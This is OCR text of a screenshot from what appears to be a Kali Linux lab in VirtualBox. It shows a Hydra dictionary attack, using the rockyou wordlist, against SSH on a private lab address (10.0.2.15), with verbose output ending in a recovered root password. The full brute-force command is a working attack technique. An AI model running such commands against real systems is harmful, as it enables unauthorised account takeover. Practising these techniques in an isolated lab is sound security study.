 kali-1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
gaochangchang@kali-2: ~ 04:34 AM
gaochangchang@kali-2: ~
File Actions Edit View Help
root@kali-1:~# hydra -l root -P /usr/share/wordlists/rockyou.txt -v 10.0.2.
15 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-28 0
4:33:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.2
.15:22
[INFO] Successful, password authentication is supported by ssh://10.0.2.15:
22
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.0.2.15   login: root   password: 12345
[STATUS] attack finished for 10.0.2.15 (waiting for children to complete te
sts)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not compl
ete until end.